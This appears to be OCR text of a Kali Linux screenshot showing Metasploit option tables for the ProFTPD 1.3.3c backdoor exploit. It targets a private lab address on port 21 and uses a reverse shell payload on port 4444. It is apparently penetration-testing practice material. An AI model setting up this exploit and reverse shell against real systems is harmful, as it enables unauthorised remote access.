 Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.6 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
KALI LINUX
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
"the quieter you become, the more you are able to hear"